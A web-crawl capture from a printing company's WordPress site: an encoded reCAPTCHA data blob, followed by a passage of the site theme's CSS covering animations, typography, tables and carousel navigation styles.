Dw4hfwog1OsOvw5/Dt8OKDmjCtTkvPirDjxtFwpM/[base64]/wobDn3cgDwNUFcOdwqfCuEXClGg0wprCskYBX0t5WMOdKyzClsKCwq/CgMKDXVrDrWBePcK/wroIc1zCtMKqwqJ3KEwzZcOsw53DoCbDp8OWwr4EZTfCs2h2w4l4wpRADsOpCR3DnGrDrsOrwpwyw45wNxHCqsKoTUPCosO/wqXCs8O9RTM7UMK9wr7DgjkXV0s/wq1OAG7Cm37CgiB4csOkw7Ndw77Cp3bDmFzCkhPDrGfCvgLDqMK7XcKyZDsfw4w2IDh7wpISw6ALPMKIMAwlSFshWC4IwrLCoFPDkAPCvcOfw5svwqkIw5HDhcK/w6tZZsOqwr3Dg8OkARzCgETDvcKXw6A3wqIsw7syTErCrWtJw4lIdxXCkMOmBsOofmvCr1geFcO4wr0HRU8BMcOdw63DnQMJwovDncKgw7DDgsOBPylCb8KwwqLCpcKbeA3CkcKkw4fCpijCucOcwq/Cv8OpwpgVKnTCnsKbR8OkeiPCoMKbwrfCmy0KwrPDmk8/wqLClwE8wqfCr8KxwrBUw5oBwrTDlcKubMOZwrHDjDhpwow8wpF8w6LDucO+w4o5w78wVcOsEH/CoX3DhsK7w6J/w7dDw6tjw7tMQVlFVcKSNcKGwp9bDUDDpw/DtMOFUk4uDMKxR05Tw60Uw5bDtsOOw47ClcKPKsKBc8OVSS3CmcKpKsOww7HCjcOBDsOrwpDCsWPDlFHDiQHDrAUXJMKDGMO7JC7DnMKGOXEEw57ComDCkWMqwqTDo8KUw7gNwr3CqsKmPsKXOcKENsOzwpUQFgDCj3BBWyDCsMOjeAVcK8OCwp8Nwq82UMK4w7R/[base64]/CoCFMXsK4woLCjDjCinHDucKqw5zDlcOsV2VNLVjDklNPfhNadsO7wpHCtXIXX0l5awDCrcKJV8O2YcOYOMKQIcOpwr9TNwvDg8O3DULDnMOLw4cRFcO0w4lswoHCj2pdwoLDk0s1QMODc8OdXMOrSl/[base64]/CgQnCvcOOZ8O5Q8KDBFttJwcvwokNw4REw5/[base64]/LjLChGnCicK2wqzCtMKuaMOxw4w2wo3Dv8KSaBB9VD8eD8KpwpLChG3DmVnCrj0Bwq8JwoDCs8OLNcK9BwnDsXUVQMOnwozDt3t8XGsFwoTClTBbw4JKC0HDtAPDh1E5IsKewovDscOqw6JzPAfDpsOHwpHDj8OSV8O3esOpasK/w43DvQPDiRLDlMOSJ8KrMwXCvAlpMcOWwqwdQMO/wqwRDsK/[base64]/[base64]/CsMKpw7YFUcKVZcKjTC8MMcOIw5jCrn7DrF/CtWzChl9GI8KndMO4w59fw6IHwrJaPSbDhMKFdgvDocK1d8K5w4h2w6dkN8KRw5HCqcOjwp/DlBXDicKXw4LCoMKtfErCnk0ae8OmwpbDjMK7wr50EgckJz3CuT1mwqjCjV5+w4DCvsOzwrjCmsOHwq/DvWvDtcO5wrrDhlXCqBrCoMK9CABxwo56d0bCjcOMw6/DoXPDqlvDisOjHShhwqYUw7oRRCcBX005VRFaC8KJN8OFEMKHwqDCpDLCucO0w51QSj9RPxnCvXAlw4XCj8O2w73DvFUhwpbDqgxpw4zCvixfw5EbO8KiwoV9Z8K0w59waz0Sw6LCpUwpW1c/IcKZw4x8ZjIABMODZxbDlcKEG3XCksOYBcOREAPDg8KqwqclK8KBw641wo/DqlQ6w5DCpSPClR3ChcKswoTCkhZKIsOkw6wyKQXCucK4Jnobw7JNDsOddmBpdsKmw55beMKKwpzDhmvCn8O9wokMw7klfsOWw4h/eXMzdSdzw7JjVTnDmlEFw7bDgsKZT2Esb8K7OsKuCBN0wqrCu1olSxlfPsKLwrTDuTUqwqkmw7xOMnHDpU/CmMKYKcO+wrrDmsOewpfDhMO2FxzCtcK/[base64]/wq8wPsKewpDCncOiw4fCpMKMKB4ewpvCsMOrLjfDjMOJw7chw5jCucKUw69AXUnDtsKrZgnDvMKPwqtxcBdWw411MsO3w7nDjMOoKWIewqxQdsOJwrVQPQZDw6tvTE3DtMK/dg7DgDMHfcOMwofCo8O8w4bDlsKnw61ow5zDtsK3wol8w6DDv8OwwpnCisOvXQ4Ew4fClMOmw5jDhzoZBwdrwo7DncO/MkrDh2TDlcO3TWfCg8OdPMKQwrzDpcO3w6fCh8Kxwql4w4oFwotWw5/[base64]/Dp3/DgcO3YgbDsTVhwrNMw7FtwpPCsMKSwrAJFMOUQBnChALCuxfChxbDvl02w6HDrsKIOQwpw64CPMOKwoA2ZsOWT35laMORKsOHbMKhwp7CnkzDtlUsL8O8NQrCjsKAwp7CpU1uwrp/MsOiOMONw5HDsRhKw6PDiVxhw5bCgsKSwqnDg8O+wrnCpXTDsjdVw7fCsgHCocKsOUJbw7nDs8KULFrCj8Kdw5c6VETDhlzClsKlwqDCtyAkwqHCkj3CqsOyw6opw4Mpw6nDt04wFMKDwqvDikQ/SMOxRcK+eiDDiMKsFW7Ck8KTwrAsw4MlYAbCjMOjw7ADa8K6w71+W8OeFsOdNsK3fiADw71Gwpd+w5fClDrDkRbDocOjwq/[base64]/DikA1a8Otd8OAwqXDpyXCs8KgZcKxwqHDsCckDxXCtFzDg8KgwrRewpXCicOpwr3Duj3DmMKHw4HCmhUqw73ChwvDiMKBMgkXWjXDkcOXYw/[base64]/CtlF9worDrwc/[base64]/[base64]/wqYFbsOJBcOFwrdRwqfDtcO6bSFDw6EgwoPDvxbDgsO/K8O+Cx3CsMKmwoRzw7U5wrHDln7Ds010w5YCHiPDnyIRHsOIwrLDrFgDw7XCg8OcXGIcw4DCm8OFw6/DgsOsQxpWwrEJwqvCqjI3EBbDnEDCh8OLwrfCtCFUIMKzMcOMwoLDlC/CtUTDusKdI1g1w7RsCV7DqMOBUsOrw4fDlFHCpMKEw6AjaXNPw67CoMOAwo4Tw5jDtWXDoSPDo3BqwrXDkcKcwozDk8OYw63DunIuw6dsf8KICDfCtDjDnhcgwpgOe0gMAMOvwqcSBQgGbWDDszDCksKsZMK+VlnDsTUjwogZw4/CkRYQw5dUa0TCp8KQw7ArwqbCg8K6PlwjwrPDhMK8w5xmLcOQw75Ww7TDtsOywpV7w5xywoDDmcO0bx/CkTzCv8OHSX98wqdNAE7DusKbPcKHw7Ymw6ZPw6TCjMKuw7tLw7TCgMOGw5rDklVac1bCpsKEw67CtxckwoMqwqDCm11Swo3Ck2zDosKRw4p1w77DpMOOwppRIsOcW8Kmw5PDiMKgw7FyTl4uw7B+w4/CtDrCphUnYRozGnLCisKJdcKnwoUiDsOuCsK8EAERXsKnJiVaw4Fpw6EFPsOqXcOAw7vClV3ChVRbCcK2wqvDqBYCfMK/[base64]/DsCQ8wrrCln/CnsO2wohcY17DmcOgwp3DvcO4wrpjwrfDuDENUH3Cm0/CpUwDNn7DpXkKwo7CojwZFcO4UFpyJcKJw5jDt8KYw7fDtEApccKvCsK0H8OBw5wuDMKoAMK7woTDo2DCq8OOwqh3woDCjREjEWbCq8OTwpt2MmEmw4Zdw7wjasK5w7nCkSA8w7gBdCrDvsK8wrZtw6XDnMKFYcOwQg5iKjlYdsO8wpvChcKUaxB/wqUAwo3DtsOGwohww67DpiJ9w4nDqB/[base64]/[base64]/CrMOvwp0Fa8OVTMOJZ8KOE2rCjsK3LiVjwoLDtmRlwoQgICcEZ2ciw4fCosOewpLDq8KzwqZ0w5oWYD4Bwp1mdjPCksOAw4rDmMKTw7jDsSXDo0AzwoHCi8ORBMKWQg7DpVLDnEzCosOnXysncUHCnXbDv8KtwplLSAd4w6TDhSkZaXzCkn/DnCsoWSLDmMO+UcOtbU5Jwo9jKsK1w7prdUQxYMOLw6/DuMK2GihAw7/DscKqPkgRfMONM8OhbQ7CgHE/wrfDrcKnwosvLSbDi8K2CsK/HGbCmhjDncK6VRNgGS/[base64]/w58iG8O/CcK1wqfDlMOKJsOqFj1bwrYPIcOBWMK4w5DDhl9aw5tdGwQawr7DpcKdccOgw4NWwofDosK3wo3DmAVQLcOzHcOBJkLDq1/Co8OmwpjDj8KDwqrDiMOsDlF4wpRyFzN+VcK6cSrCmcKmCcKyaMOYw6bCsk3CmjVpwognw6FawobCqnxsL8KKwprDvWpHw5pdGsKcwo7CiMOGw7V/NMKwZR5CwqXCuMKxfMKvbsOaAsKtwo0tw4XDuX4qw7xmCDwSw7HDssO7wqjCpW1JXcKFw7XDl8K5eMKSP8KRUmdkwqVBwoXDk8KWw5nDg8KqcsOrw4AZwqgOGMOIwprCqgpZRMOSQ8Owwr07GynDvVLDvk/Dkk3Dq8Kjw7N/w7PCssOKw7JVMQrCoCPDnyJtw5EcQG7CjEzCpcKBwpNnDlpyw4XDqMKGwp3CnsKbEDsew704wpgbIzBLecKoSgTCt8OFw7LCvMKkwrrDv8OdwrbCijTCnsOfFy/CrTkIFk9iwpDDocObBMKsWMKoCU/[base64]/[base64]/CisO0wqUmw6DCmkV1w4rCnMKDwrjDo8OEw6PCkcKiZcOfDMKMTlIYcMOFNMOLEsKPwqY3woxDEX4RTcOHw6Udd8OAw5jDk8Oqw6QrGD3CncOhLsOxw7rCrUrDmTJVw487wqJmwoI/KsO8RMK9w60hcW/DsETCrnrCh8O/dDliUG8cw6nDp0xqNcKmwoVawqISwqzDk1jDnsOTI8KfXsKUJMOZwqgowr4bUkcCN3xXwrQ6w5tCw5AXZELDj8KFV8ONwodDw4/CucKxw6rCkkxowqPCpcKfBcKpwpHCj8KaJ1HCrXPDmMKhwrnDsMK6RcO/QCDDscKFwqbDniTCtcOqPVTClMKPa2Eaw5k0w7XDo2zDsU7DssKww5o4JX/DsU/Dn8KITMO6X8OGYcOcSi7DqmBKwrhffcOgChpdXiJJwqzCvsKCETvDgcOrw43DqsOmY0kDfzzDm8OWZsKBBjkUBRxzwrPCjEdWw67DksKHIBQ+wpPCrsKDwo4ww6EbwpLDm3dtwr1eShpUwrHDnsODwpfDsnzDoTQcQ8K/[base64]/[base64]/DvVoJGVPDrsKfw4DCgTTDnMKtwpccKsOlFsOiSMKGw5hEw4DDjnLDk1TCoXjCnQTDizXCosO4wrFRw6XCncObwp9Swp5IwoMfwqMNw7XDpMKJdR7DnizDgCbDnsKTJ8OEHMK7V8OjdcOLHsOZPwVzclLCscKLKsOzwqYkIRomI8OuwqVDJcOgFsOaFsKjw4/DicO1w4x0ZcOPTi/CrSfDmEDCrWDDvEJCwo5TYngZDsKqwo/DgULDtSEjw5jCrE3DmMOtbsKYwrYqworDpMKGwr8qwqTClsOjwoxdw5VxwrHDlsOZw7LCljzDgEvCmsO5aWXCpMKMCsOIwo3DokrDp8Kqw6d/VsO7w445CMOZdcKbwpQ4IcKMw7HDs8OPRhHClErCol4iwohTCF1edkfDnV/DoMOvLywSw4cOwpFkw5XDgMK7w4snI8KHw7ZEwoMYwrnCjxrDmWnClMKYw6HDrEvCnMOpw43CrSHDgsKwUMKCERPCuBHCjFnDisOLK1kZwqzDtsOpw4pdVQtZwqjDtWPDhsOZWTjCpsO2w4/[base64]/SXzDnGwiTsOUwqRdwpDCscOFVsKXwpnCu8OnwoPDlsOXOsKbwoxyd8OHwqTCoMOpw6PDr8OZw6hlD8OES8KRw6/DgMK9w5FNwrzDscO3Yj5zAgZ0w4Nda0Aqw5gYw48KaWnCvsKbw6VKwqVdQHrCvsKCSSjCpRMEw7bCrsO6bGvDgQAXwrHDl8KMw67DtMKGwrAiwp1vM2oUCcOTwqzDrw/CkHRtcCPDvcK2YcOtwqvDncKEwrvCucODw6rCqRcJw55+XMK/QsO1woTCpCRDw7wlXMKtdMOfw6/DgcOEwqBWOcKJw5A0IMKjVRpZw5fCpsOawrLDkgIXVlR2a8KswoHDqhZ3w7hdfcONwqNIYMKUw67DmUxUwpsBwo5swoUswr/CsU/CqMKUPADCg2fDjMODCmbCmMK1aD/CicO3dWYjw4vCrGrDvMKNXsKmXkzCosOSwrDCrcK+wprCqwdGUV1vB8KCLVdxwpl/csOgwr9SNnpHw4rCozkpATt6w5TDgcKsEMO4w7QVw4RUw4BiwrfDoi46Pg5UeQZ0WjTDusOlZnA/I1PCvzPDnh3CncOeLXETI3QJOMK7wq/DiAVKFhRvw7/CssK/YcO8w74BZMODG1QUfXPDv8K9ThDCsyIjY8K+w6LCkcKCD8KFQ8OvcQ3DsMO+wpnDhSHDnE9PbMKhwojDncOQw7RHw6kMw7XCokzDmhBCHsKIwqHCqMKSIjJebcO0w4wPwqjDnHfCr8K8CmE2w4sUwptJYcKmTjs8Y8OcU8OZw6HCvT1pwq90wqzDh3g7w5ohw6/Dj8KQZsKVw6vDgXZAw4EPagMgwrrCvsKJw4DDlMKcfmvDpGfCm8KkZxsvH3/Dk8OBD8O3Uw9MPwcoMXnDusO1Ok0QEH5mwrvCogDCucKKw7Jtw4jCoEoYwpEUwpJQeW/[base64]/[base64]/DkFLDtMOXw553ehJ/wr7CtcOkw4zDki0eCjTDoVZ5WsKjAMOHw5fDqMKjwoZ9wp5hEcOxZCvClwXDqn/ChMKKZMOvw795OMOaQsOmwp7ClMOkFsO8YMKow6zCuRo3FsKXZjPCqXfDvnrDhB45w50SCGLDv8Kbw5DDjsKzI8OQPsKVT8KwTcKlMm5fw4AjWE8kwpvCu8OqBznDi8KGEMO3wq04woF3e8OQwrfDuMK/[base64]/DkHPDucKkwojDhcOVw5JLMFXCkCvCoE5NSMK7wofDjgTCv2rCm3lwFsO2wohzdARWGcKOwrUqwrbChsOUw5MswoDDsCdlwq7CkynCuMKzwpBdY13CiXfDm3TCkS3DuMOewrhbwqXDilJ5FsKmR1TDl1FVIhjClQ/DgcOtw7vCmsOWwofDhC/CtVo0fcONwpfCr8OYaMKCw5tGwpzDp8K9wothwpkyw4hiK8OZwpdPbsODwqsIw4hgQMKqw7o1w5nDlVECwpjDgcKoVVfClDkkExPCh8OyTcOww4bCvsKdwpNMJDXDkcKLw43Ck8K9JsKiAQXDqEBHwr4xwo7DksK/[base64]/CvsKEwowyJcKJQMOswqVCUQ18LEFeB8KGw75lw7bDp1JNwonChBtEd8K0KcOwVcK/Z8Ouw59sMcKhwplAwpvCvD1vwql9CsK6wrVrJ31kw78ICGTCl25cwqciDsOQw4zDt8KrETAFwohZS2TDvDjDssKLwoUvwqdFw7bDqVrCjcKTwrDDocKmT19YwqvCvRvDr8K3RATCmcKIDMKkwp/DnSLCicOBVMOUf0rChVFgwr7CrcOSa8KDw7nCrcO/w4fCqBghw6DDlDQFwpcNwotywoTDvsKoIGjCsmU9YHZWaj9fbMOSwrwpWcOjw7Rhw5rDs8KAGsOkwphxEnkEw6ZHCAhNw5kQCMOVHB8KwrvDkMOqwpAxUsOsQMO/w4LDn8Kuwqp5wp/DpcKkBsKcwq7DjGLCuQQ3DsOcHyHCpXfCu3E5TWjCncOMwqMPwpsJCcKef3DDmcOXw4fCgcO5XxjCtMOOwr1fw410GAY3EcO5JlFlwozCncKifjYIG2dxEsOOFsO5JhPDrjoOQcKhGsOnMUA6w6bCosKvScO9wp1JLxzCuDt9bBnDlsOZw6DCvX/Cpz/CoFnChsOrC05AU8KJaABhwog7w6fCvsO9H8KCOMKlKA9dwqjChV0POcOQw7zCnsKCbMKxw6/Dk8OLaX0DdsOyMMKBwpnCpXXCksKcT2nDr8O/Dw/[base64]/DlBPDmcOTEMK1ZycKwoDCuyHDrWbDqx1jw4txOMOCwqnDuBtfwo1Kw5AqWcOXwoo3EwbDoibDs8KawohDCsK9wplew7dEw75+w7tywpg3w43CscKpEn/Cs114w5AYw6bDvVPDsWp7w7FiwpNkw60MwrjDpwENaMK2V8Ofw5DCocOMw41HwqPDncOJw5DDp2ULwoo3w4fDh3zCuFfDpgTCsWLCp8O9w7TDg8O9FX5Kwqkhw7zDhUTCrMO7wrbDjjMHEFPDjMK7X2tYWcKgYRVNwrbCoQDDjMKPCHXDvMK/BcOdwonCj8Oyw4fDicKmwq7ChFAewqovPsKzw4MYwrFIwq/CvBvCkcONcSLCs8OudGjCn8OFcn9nHcOVTMKPwpDCocOvw5fDqkAKN0PDr8Klw6N/wpTDg2fDo8Kzw6PCp8Ogwq00w77Dv8KVQn3DjAZHPTDDpykHw6JRImPDjDXCp8KoejzDvMOZwo0ZNn50DsOJe8KHw4vCisK0wr3DoxYYUFHDk8OmPcKrw5V8Wy3DnsKpwo/Dk0JsARnCv8OMRMKnw43CiC95w6hJwoTCucK2KMOfw4HCglbDihtawq/[base64]\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bc9eVw34Bec7pyU8E+9w9+DHS3627Mx9Q7npETKiwc0\\u003d\x22,0,0,null,1,1769451530751,0,0,[243,70,114,201],null,[175,168,91,100],\x22RC-nZbL9xeW7JoWhQ\x22,null,null,null,null,null,\x220dAFcWeA402gWnAT4r3zVrBlt6g-rvi8UUMutN6dd6CdriJZkZPaxSD7rqtkFG3EYzbhV3MAONc_lOU3BkTu8EWwxp5JGJXF0XBg\x22,1769534330733]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0
body_size: 361164
content:
@-moz-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-moz-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-moz-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
body {
  overflow-x: hidden;
  word-wrap: break-word;
}
::selection {
  background: #821BBA;
  color: #FFFFFF;
}
::-moz-selection {
  background: #821BBA;
  color: #FFFFFF;
}
a {
  color: #8334ca;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
a:hover {
  color: #821bba;
  text-decoration: none;
}
a:focus {
  color: #821bba;
  outline: none;
  text-decoration: none;
}
a:active {
  color: #8334ca;
}
img {
  height: auto;
  max-width: 100%;
  image-rendering: auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  margin: 0 0 10px;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.55em;
}
h3 {
  font-size: 1.3em;
}
h4 {
  font-size: 1.1em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: .83em;
}
p {
  margin-bottom: 22px;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  margin: 0 0 1rem;
  padding-left: 20px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0 0 1rem;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
}
table {
  border-collapse: separate;
  border-color: #ebebeb;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
caption {
  padding: 10px;
}
ins {
  background: #eee;
  text-decoration: none;
}
iframe {
  max-width: 100%;
}
a,
input,
button {
  outline: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.heading-title {
  margin-bottom: 35px;
}
.heading-title.style1 {
  font-weight: normal;
  margin-bottom: 20px;
  text-align: left;
}
.heading-title.style1 h3 {
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style1 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style1 h3 strong {
  font-weight: 600;
}
.heading-title.style1 h3:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style1 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style1 img {
  margin-top: 25px;
}
.heading-title.style2 {
  font-weight: normal;
  margin-bottom: 23px;
  text-align: left;
}
.heading-title.style2 h3 {
  font-size: 1.643em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style2 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style2 h3 strong {
  font-weight: 600;
}
.heading-title.style2 h3:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style2 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style2 img {
  margin-top: 25px;
}
.heading-title.style3 {
  margin-bottom: 22px;
}
.heading-title.style3 h3 {
  font-size: 1.286em;
  line-height: 1.5;
  margin-bottom: 0;
}
.fancybox-title {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sinratotip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11.984px;
  font-weight: normal;
  left: 0;
  letter-spacing: .05em;
  line-height: 2;
  padding: 4px 14px;
  position: absolute;
  text-transform: none;
  top: -45px;
  white-space: nowrap;
  width: auto;
  z-index: 105;
}
.sinratotip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #323232;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  width: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.owl-carousel {
  margin-bottom: 35px;
  position: relative;
  z-index: 105;
}
.owl-carousel:hover .owl-nav button.owl-prev,
.owl-carousel:hover .owl-nav button.owl-next {
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
  background: #ccc;
  border: none;
  cursor: pointer;
  font-size: 0;
  height: 50px;
  line-height: 50px;
  outline: none;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  z-index: 9;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.owl-carousel .owl-nav button.owl-prev:before,
.owl-carousel .owl-nav button.owl-next:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 28px;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover {
  background: #8334CA;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover:before,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #fff;
}
.owl-carousel .owl-nav button.owl-prev.disabled,
.owl-carousel .owl-nav button.owl-next.disabled {
  cursor: auto;
}
.owl-carousel .owl-nav button.owl-prev {
  left: 0;
  right: auto;
}
.owl-carousel .owl-nav button.owl-prev:before {
  content: '\f104';
  left: -2px;
  position: relative;
}
.owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: 0;
}
.owl-carousel .owl-nav button.owl-next:before {
  content: '\f105';
  position: relative;
  right: -2px;
}
.owl-carousel .owl-dots {
  line-height: 1;
  margin: 20px 0 0 0;
  padding: 0;
  text-align: center;
  width: 100%;
}
.owl-carousel .owl-dots .owl-dot {
  background: transparent;
  cursor: pointer;
  display: inline-block;
  height: 16px;
  line-height: 18px;
  margin: 0 3px;
  outline: none;
  text-align: center;
  vertical-align: top;
  width: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:before {
  background: #8334CA;
  border: none;
  content: '';
  display: inline-block;
  height: 12px;
  width: 12px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active {
  background: #8334CA;
}
.owl-carousel .owl-dots .owl-dot:hover:before,
.owl-carousel .owl-dots .owl-dot.active:before {
  background: #ffffff;
}
.owl-carousel .owl-dots .owl-dot span {
  display: none;
}
.roadthemes-slider.navigation-style2 .owl-nav {
  background: #ffffff;
  border: 1px solid #ebebeb;
  left: auto;
  padding: 0 20px;
  position: absolute;
  right: 0;
  top: -52px;
  z-index: 19;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  background: transparent;
  border: none;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  height: 30px;
  line-height: 30px;
  outline: none;
  position: static;
  vertical-align: middle;
  width: 12px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  color: #a9a9a9;
  font-family: 'Ionicons';
  font-size: 21px;
  position: static;
  vertical-align: middle;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover {
  background: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #8334CA;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev.disabled,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next.disabled {
